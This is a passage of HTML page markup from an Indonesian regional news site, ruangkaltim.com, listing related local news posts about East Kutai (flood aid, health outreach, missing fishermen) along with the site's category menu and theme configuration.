						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/" ><i class="fa fa-clock-o"></i> Januari 3, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Becana banjir" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako 9"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Layanan Kesehatan" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Perluas Akses Layanan Kesehatan Warga, PAMA Kutim Gelar Sosialisasi dan Pengobatan Massal di Desa Keraitan 10"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/">Perluas Akses Layanan Kesehatan Warga, PAMA Kutim Gelar Sosialisasi dan Pengobatan Massal di Desa Keraitan</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_2169_1_69719370a157b = {"header_icon":"","first_title":"Berita Terkait :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":2169,"include_category":"2,30,31,29","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"28","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_1"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://ruangkaltim.com/resmi-dikukuhkan-dp-korpri-kutim-diminta-bersikap-netral/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Resmi Dikukuhkan, DP KORPRI Kutim Diminta Bersikap Netral" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-06-at-11.17.55.jpeg?resize=75%2C75&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="Resmi Dikukuhkan, DP KORPRI Kutim Diminta Bersikap Netral 11"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://ruangkaltim.com/resmi-dikukuhkan-dp-korpri-kutim-diminta-bersikap-netral/">
                        Resmi Dikukuhkan, DP KORPRI Kutim Diminta Bersikap Netral                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://ruangkaltim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='2169' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>					</div>

				</div>
				
<div class="jeg_sidebar   col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_2169_2_69719370a7ed8   '><div class='ads-wrapper'><a href='#' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-sidebar.jpg?fit=600%2C1200&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2169_3_69719370a86de  normal " data-unique="jnews_module_2169_3_69719370a86de">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/5-pemancing-hilang-di-perairan-sempayau-polres-kutim-dan-basarnas-lakukan-pencarian/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="5 Pemancing Hilang di Perairan Sempayau, Polres Kutim dan Basarnas Lakukan Pencarian" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-04-at-20.51.11_d85352cf.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-04-at-20.51.11_d85352cf.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-04-at-20.51.11_d85352cf.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-04-at-20.51.11_d85352cf.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-04-at-20.51.11_d85352cf.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="5 Pemancing Hilang di Perairan Sempayau, Polres Kutim dan Basarnas Lakukan Pencarian 12"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/5-pemancing-hilang-di-perairan-sempayau-polres-kutim-dan-basarnas-lakukan-pencarian/">5 Pemancing Hilang di Perairan Sempayau, Polres Kutim dan Basarnas Lakukan Pencarian</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/5-pemancing-hilang-di-perairan-sempayau-polres-kutim-dan-basarnas-lakukan-pencarian/" ><i class="fa fa-clock-o"></i> September 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/petualangan-energi-inde-pt-indexim-coalindo-kenalkan-industri-tambang-pada-pelajar/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Industri tambang" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/11/Petualangan-INDEXIM-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/11/Petualangan-INDEXIM-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/11/Petualangan-INDEXIM-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/11/Petualangan-INDEXIM-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/11/Petualangan-INDEXIM-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Petualangan Energi INDE, PT Indexim Coalindo Kenalkan Industri Tambang pada Pelajar 13"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/petualangan-energi-inde-pt-indexim-coalindo-kenalkan-industri-tambang-pada-pelajar/">Petualangan Energi INDE, PT Indexim Coalindo Kenalkan Industri Tambang pada Pelajar</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/petualangan-energi-inde-pt-indexim-coalindo-kenalkan-industri-tambang-pada-pelajar/" ><i class="fa fa-clock-o"></i> November 12, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/jimmi-minta-sejumlah-apar-di-kawasan-perkantoran-pemkab-kutim-diperhatikan/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jimmi Minta Sejumlah APAR di Kawasan Perkantoran Pemkab Kutim Diperhatikan" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/11/Jimmi-Apar-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/11/Jimmi-Apar-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/11/Jimmi-Apar-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/11/Jimmi-Apar-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2025/11/Jimmi-Apar-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Jimmi Minta Sejumlah APAR di Kawasan Perkantoran Pemkab Kutim Diperhatikan 14"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/jimmi-minta-sejumlah-apar-di-kawasan-perkantoran-pemkab-kutim-diperhatikan/">Jimmi Minta Sejumlah APAR di Kawasan Perkantoran Pemkab Kutim Diperhatikan</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/jimmi-minta-sejumlah-apar-di-kawasan-perkantoran-pemkab-kutim-diperhatikan/" ><i class="fa fa-clock-o"></i> November 13, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2169_3_69719370a86de = {"header_icon":"","first_title":"Related News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_6 jnews_69719372b24f4"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://ruangkaltim.com/category/diskominfo-kutim/">DISKOMINFO KUTIM</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://ruangkaltim.com/category/dprd-kutim/">DPRD KUTIM</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ruangkaltim.com/category/kesehatan/">Kesehatan</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ruangkaltim.com/category/opini/">OPINI</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://ruangkaltim.com/category/pembangunan/">Pembangunan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://ruangkaltim.com/category/perekonomian/">Perekonomian</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ruangkaltim.com/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ruangkaltim.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://ruangkaltim.com/category/utama/">Utama</a>
</li>
			</ul>

			</div><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- e47ab019e4c1ea7226970b7d42d951e7 --></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2169 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://ruangkaltim.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">                                    </a>
                                    <p class="copyright"> <div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div> </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="https://ruangkaltim.com/redaksi-ruang-kaltim/">Redaksi</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="#">Tentang Kami</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a title="Pedoman Media Siber" href="https://ruangkaltim.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992"><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2988"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991"><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986"><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div></p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
